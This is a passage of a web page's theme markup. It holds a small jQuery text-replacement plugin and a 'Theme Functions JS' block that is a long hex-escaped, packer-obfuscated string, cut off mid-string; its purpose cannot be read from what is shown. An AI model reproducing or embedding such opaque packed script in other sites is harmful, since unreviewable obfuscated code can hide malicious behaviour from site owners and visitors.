(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);
//]]>
</script>
<!-- Theme Functions JS -->
<script type='text/javascript'>
//<![CDATA[
var _w2tobfus514616161=["\x61\x30\x28\x39\x53\x28\x70\x2C\x61\x2C\x63\x2C\x6B\x2C\x65\x2C\x72\x29\x7B\x65\x3D\x39\x53\x28\x63\x29\x7B\x39\x54\x28\x63\x3C\x61\x3F\x27\x27\x3A\x65\x28\x39\x56\x28\x63\x2F\x61\x29\x29\x29\x2B\x28\x28\x63\x3D\x63\x25\x61\x29\x3E\x33\x35\x3F\x39\x55\x2E\x61\x31\x28\x63\x2B\x32\x39\x29\x3A\x63\x2E\x61\x32\x28\x33\x36\x29\x29\x7D\x3B\x69\x66\x28\x21\x27\x27\x2E\x39\x57\x28\x2F\x5E\x2F\x2C\x39\x55\x29\x29\x7B\x39\x58\x28\x63\x2D\x2D\x29\x72\x5B\x65\x28\x63\x29\x5D\x3D\x6B\x5B\x63\x5D\x7C\x7C\x65\x28\x63\x29\x3B\x6B\x3D\x5B\x39\x53\x28\x65\x29\x7B\x39\x54\x20\x72\x5B\x65\x5D\x7D\x5D\x3B\x65\x3D\x39\x53\x28\x29\x7B\x39\x54\x27\x5C\x5C\x77\x2B\x27\x7D\x3B\x63\x3D\x31\x7D\x3B\x39\x58\x28\x63\x2D\x2D\x29\x69\x66\x28\x6B\x5B\x63\x5D\x29\x70\x3D\x70\x2E\x39\x57\x28\x39\x59\x20\x39\x5A\x28\x27\x5C\x5C\x62\x27\x2B\x65\x28\x63\x29\x2B\x27\x5C\x5C\x62\x27\x2C\x27\x67\x27\x29\x2C\x6B\x5B\x63\x5D\x29\x3B\x39\x54\x20\x70\x7D\x28\x27\x79\x20\x33\x4F\x3D\x5B\x5C\x27\x5C\x5C\x41\x5C\x5C\x41\x5C\x5C\x64\x5C\x5C\x31\x6A\x5C\x5C\x64\x5C\x5C\x45\x5C\x5C\x31\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x31\x31\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x56\x5C\x5C\x71\x5C\x5C\x34\x5C\x5C\x31\x36\x5C\x5C\x52\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x56\x5C\x5C\x62\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x33\x5C\x5C\x75\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x43\x5C\x5C\x5A\x5C\x5C\x47\x5C\x5C\x6D\x5C\x5C\x45\x5C\x5C\x41\x5C\x5C\x31\x32\x5C\x5C\x6D\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x47\x5C\x5C\x6B\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x41\x5C\x5C\x55\x5C\x5C\x6D\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x52\x5C\x5C\x31\x30\x5C\x5C\x6D\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x52\x5C\x5C\x31\x33\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x64\x5C\x5C\x31\x31\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x45\x5C\x5C\x31\x5C\x5C\x4F\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x41\x5C\x5C\x58\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x31\x36\x5C\x5C\x31\x33\x5C\x5C\x6B\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x4B\x5C\x5C\x6C\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x51\x5C\x5C\x6C\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x45\x5C\x5C\x41\x5C\x5C\x4F\x5C\x5C\x6C\x5C\x5C\x6E\x5C\x5C\x6B\x5C\x5C\x47\x5C\x5C\x71\x5C\x5C\x34\x5C\x5C\x31\x36\x5C\x5C\x52\x5C\x5C\x66\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x47\x5C\x5C\x31\x32\x5C\x5C\x6B\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x58\x5C\x5C\x36\x5C\x5C\x31\x32\x5C\x5C\x6C\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x56\x5C\x5C\x6D\x5C\x5C\x78\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x45\x5C\x5C\x47\x5C\x5C\x43\x5C\x5C\x64\x5C\x5C\x78\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x68\x5C\x5C\x37\x5C\x5C\x48\x5C\x5C\x66\x5C\x5C\x45\x5C\x5C\x41\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x32\x5C\x5C\x6A\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x64\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x43\x5C\x5C\x5A\x5C\x5C\x47\x5C\x5C\x6B\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x68\x5C\x5C\x37\x5C\x5C\x31\x32\x5C\x5C\x6B\x5C\x5C\x32\x5C\x5C\x52\x5C\x5C\x31\x5C\x5C\x62\x5C\x5C\x32\x5C\x5C\x6A\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x63\x5C\x5C\x33\x5C\x5C\x55\x5C\x5C\x44\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x31\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x43\x5C\x5C\x47\x5C\x5C\x48\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x41\x5C\x5C\x31\x63\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x56\x5C\x5C\x66\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x69\x5C\x5C\x4C\x5C\x5C\x31\x36\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x6A\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x71\x5C\x5C\x4F\x5C\x5C\x6D\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x38\x5C\x5C\x6D\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x6A\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x71\x5C\x5C\x4F\x5C\x5C\x66\x5C\x5C\x43\x5C\x5C\x5A\x5C\x5C\x47\x5C\x5C\x6D\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x4C\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x6A\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x71\x5C\x5C\x4F\x5C\x5C\x6C\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x4F\x5C\x5C\x44\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x31\x32\x5C\x5C\x6B\x5C\x5C\x32\x5C\x5C\x72\x5C\x5C\x4C\x5C\x5C\x66\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x78\x5C\x5C\x31\x33\x5C\x5C\x52\x5C\x5C\x31\x64\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x45\x5C\x5C\x5A\x5C\x5C\x55\x5C\x5C\x6C\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x4F\x5C\x5C\x66\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x56\x5C\x5C\x6D\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x6A\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x71\x5C\x5C\x4F\x5C\x5C\x6C\x5C\x5C\x45\x5C\x5C\x41\x5C\x5C\x38\x5C\x5C\x6D\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x6A\x5C\x5C\x48\x5C\x5C\x6C\x5C\x5C\x43\x5C\x5C\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x53\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x6B\x5C\x5C\x31\x33\x5C\x5C\x6C\x5C\x5C\x45\x5C\x5C\x41\x5C\x5C\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x34\x5C\x5C\x5A\x5C\x5C\x31\x46\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x70\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x51\x5C\x5C\x41\x5C\x5C\x31\x32\x5C\x5C\x75\x5C\x5C\x6E\x5C\x5C\x64\x5C\x5C\x31\x33\x5C\x5C\x6C\x5C\x5C\x34\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x4B\x5C\x5C\x45\x5C\x5C\x41\x5C\x5C\x51\x5C\x5C\x64\x5C\x5C\x32\x5C\x5C\x52\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x5C\x5C\x58\x5C\x5C\x52\x5C\x5C\x6C\x5C\x5C\x32\x5C\x5C\x58\x5C\x5C\x6A\x5C\x5C\x6D\x5C\x5C\x31\x69\x5C\x5C\x31\x31\x5C\x5C\x4C\x5C\x5C\x4C\x5C\x5C\x31\x69\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x4C\x5C\x5C\x32\x5C\x5C\x68\x5C\x5C\x55\x5C\x5C\x31\x33\x5C\x5C\x31\x69\x5C\x5C\x31\x31\x5C\x5C\x53\x5C\x5C\x31\x7A\x5C\x5C\x78\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x5C\x5C\x58\x5C\x5C\x6A\x5C\x5C\x6D\x5C\x5C\x31\x49\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x56\x5C\x5C\x6D\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x76\x5C\x5C\x31\x64\x5C\x5C\x32\x5C\x5C\x47\x5C\x5C\x52\x5C\x5C\x66\x5C\x5C\x45\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x61\x5C\x5C\x31\x63\x5C\x5C\x44\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x5A\x5C\x5C\x31\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x53\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x45\x5C\x5C\x74\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x45\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x31\x33\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x52\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x6E\x5C\x5C\x4A\x5C\x5C\x6E\x5C\x5C\x4A\x5C\x5C\x58\x5C\x5C\x33\x5C\x5C\x31\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x45\x5C\x5C\x41\x5C\x5C\x48\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x31\x63\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x78\x5C\x5C\x61\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x6E\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x4A\x5C\x5C\x58\x5C\x5C\x33\x5C\x5C\x31\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x41\x5C\x5C\x64\x5C\x5C\x71\x5C\x5C\x66\x5C\x5C\x32\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x47\x5C\x5C\x70\x5C\x5C\x47\x5C\x5C\x78\x5C\x5C\x45\x5C\x5C\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x6E\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x4A\x5C\x5C\x58\x5C\x5C\x33\x5C\x5C\x31\x6A\x5C\x5C\x70\x5C\x5C\x56\x5C\x5C\x72\x5C\x5C\x4F\x5C\x5C\x66\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x78\x5C\x5C\x55\x5C\x5C\x4F\x5C\x5C\x6C\x5C\x5C\x45\x5C\x5C\x7A\x5C\x5C\x4F\x5C\x5C\x6C\x5C\x5C\x51\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x45\x5C\x5C\x74\x5C\x5C\x53\x5C\x5C\x31\x64\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x45\x5C\x5C\x61\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x78\x5C\x5C\x61\x5C\x5C\x31\x63\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x47\x5C\x5C\x34\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x4A\x5C\x5C\x58\x5C\x5C\x33\x5C\x5C\x31\x6A\x5C\x5C\x70\x5C\x5C\x56\x5C\x5C\x72\x5C\x5C\x4F\x5C\x5C\x66\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x52\x5C\x5C\x6B\x5C\x5C\x63\x5C\x5C\x6A\x5C\x5C\x31\x31\x5C\x5C\x6B\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x31\x33\x5C\x5C\x31\x64\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x6A\x5C\x5C\x56\x5C\x5C\x75\x5C\x5C\x6E\x5C\x5C\x5A\x5C\x5C\x31\x30\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x4B\x5C\x5C\x4B\x5C\x5C\x52\x5C\x5C\x6E\x5C\x5C\x41\x5C\x5C\x34\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x31\x31\x5C\x5C\x6C\x5C\x5C\x34\x5C\x5C\x31\x36\x5C\x5C\x55\x5C\x5C\x41\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x34\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x55\x5C\x5C\x6C\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x51\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x31\x64\x5C\x5C\x61\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x31\x30\x5C\x5C\x6C\x5C\x5C\x78\x5C\x5C\x33\x5C\x5C\x47\x5C\x5C\x6C\x5C\x5C\x51\x5C\x5C\x64\x5C\x5C\x56\x5C\x5C\x62\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x63\x5C\x5C\x70\x5C\x5C\x51\x5C\x5C\x66\x5C\x5C\x69\x5C\x5C\x31\x36\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x31\x30\x5C\x5C\x6C\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x78\x5C\x5C\x41\x5C\x5C\x31\x32\x5C\x5C\x6D\x5C\x5C\x43\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x45\x5C\x5C\x41\x5C\x5C\x4F\x5C\x5C\x6C\x5C\x5C\x6E\x5C\x5C\x6B\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x6A\x5C\x5C\x48\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x78\x5C\x5C\x64\x5C\x5C\x53\x5C\x5C\x71\x5C\x5C\x34\x5C\x5C\x31\x36\x5C\x5C\x52\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x76\x5C\x5C\x31\x64\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x5A\x5C\x5C\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x41\x5C\x5C\x31\x5C\x5C\x44\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x31\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x68\x5C\x5C\x70\x5C\x5C\x4F\x5C\x5C\x31\x64\x5C\x5C\x78\x5C\x5C\x70\x5C\x5C\x31\x30\x5C\x5C\x6C\x5C\x5C\x51\x5C\x5C\x64\x5C\x5C\x47\x5C\x5C\x6C\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x43\x5C\x5C\x64\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x43\x5C\x5C\x4A\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x31\x31\x5C\x5C\x74\x5C\x5C\x6E\x5C\x5C\x6D\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x31\x31\x5C\x5C\x37\x5C\x5C\x6E\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x53\x5C\x5C\x31\x31\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x52\x5C\x5C\x47\x5C\x5C\x6C\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x32\x5C\x5C\x4A\x5C\x5C\x31\x32\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x4F\x5C\x5C\x62\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x45\x5C\x5C\x41\x5C\x5C\x55\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x45\x5C\x5C\x6C\x5C\x5C\x34\x5C\x5C\x31\x36\x5C\x5C\x55\x5C\x5C\x6C\x5C\x5C\x6E\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x47\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x45\x5C\x5C\x31\x36\x5C\x5C\x31\x30\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x5C\x70\x5C\x5C\x48\x5C\x5C\x6C\x5C\x5C\x6E\x5C\x5C\x71\x5C\x5C\x4C\x5C\x5C\x41\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x69\x5C\x5C\x47\x5C\x5C\x56\x5C\x5C\x66\x5C\x5C\x69\x5C\x5C\x31\x36\x5C\x5C\x52\x5C\x5C\x31\x64\x5C\x5C\x65\x5C\x5C\x31\x6A\x5C\x5C\x4C\x5C\x5C\x44\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x31\x31\x5C\x5C\x61\x5C\x5C\x31\x33\x5C\x5C\x6C\x5C\x5C\x32\x5C\x5C\x6A\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x51\x5C\x5C\x64\x5C\x5C\x52\x5C\x5C\x6C\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x5C\x55\x5C\x5C\x4C\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x74\x5C\x5C\x31\x32\x5C\x5C\x6D\x5C\x5C\x63\x5C\x5C\x33\x5C\x5C\x56\x5C\x5C\x44\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x45\x5C\x5C\x4B\x5C\x5C\x76\x5C\x5C\x72\x5C\x5C\x69\x5C\x5C\x47\x5C\x5C\x31\x32\x5C\x5C\x44\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x31\x31\x5C\x5C\x44\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x31\x33\x5C\x5C\x6C\x5C\x5C\x32\x5C\x5C\x6A\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x51\x5C\x5C\x64\x5C\x5C\x52\x5C\x5C\x6C\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x5C\x55\x5C\x5C\x4C\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x55\x5C\x5C\x6C\x5C\x5C\x6E\x5C\x5C\x72\x5C\x5C\x76\x5C\x5C\x72\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x56\x5C\x5C\x6A\x5C\x5C\x58\x5C\x5C\x6B\x5C\x5C\x65\x5C\x5C\x6B\x5C\x5C\x52\x5C\x5C\x6B\x5C\x5C\x58\x5C\x5C\x61\x5C\x5C\x31\x33\x5C\x5C\x6C\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x31\x31\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x31\x32\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x5C\x55\x5C\x5C\x4C\x5C\x5C\x6D\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x31\x33\x5C\x5C\x75\x5C\x5C\x45\x5C\x5C\x47\x5C\x5C\x55\x5C\x5C\x44\x5C\x5C\x32\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x4D\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x32\x5C\x5C\x6A\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x51\x5C\x5C\x64\x5C\x5C\x52\x5C\x5C\x6C\x5C\x5C\x51\x5C\x5C\x71\x5C\x5C\x46\x5C\x5C\x31\x64\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x78\x5C\x5C\x47\x5C\x5C\x31\x32\x5C\x5C\x6B\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x38\x5C\x5C\x4D\x5C\x5C\x31\x63\x5C\x5C\x53\x5C\x5C\x37\x5C\x5C\x72\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x78\x5C\x5C\x33\x5C\x5C\x48\x5C\x5C\x6C\x5C\x5C\x6E\x5C\x5C\x5A\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x31\x5C\x5C\x4D\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x48\x5C\x5C\x75\x5C\x5C\x78\x5C\x5C\x70\x5C\x5C\x31\x33\x5C\x5C\x6D\x5C\x5C\x43\x5C\x5C\x53\x5C\x5C\x76\x5C\x5C\x72\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x5C\x4F\x5C\x5C\x48\x5C\x5C\x6C\x5C\x5C\x6E\x5C\x5C\x70\x5C\x5C\x31\x33\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x47\x5C\x5C\x31\x30\x5C\x5C\x6C\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x4D\x5C\x5C\x51\x5C\x5C\x5A\x5C\x5C\x47\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x31\x5C\x5C\x44\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x47\x5C\x5C\x72\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x78\x5C\x5C\x31\x36\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x53\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x31\x63\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x64\x5C\x5C\x31\x33\x5C\x5C\x6C\x5C\x5C\x34\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x31\x32\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x5C\x64\x5C\x5C\x31\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x6B\x5C\x5C\x47\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x64\x5C\x5C\x56\x5C\x5C\x62\x5C\x5C\x6E\x5C\x5C\x6A\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x43\x5C\x5C\x4A\x5C\x5C\x31\x30\x5C\x5C\x6B\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x45\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x41\x5C\x5C\x55\x5C\x5C\x6D\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x55\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x5C\x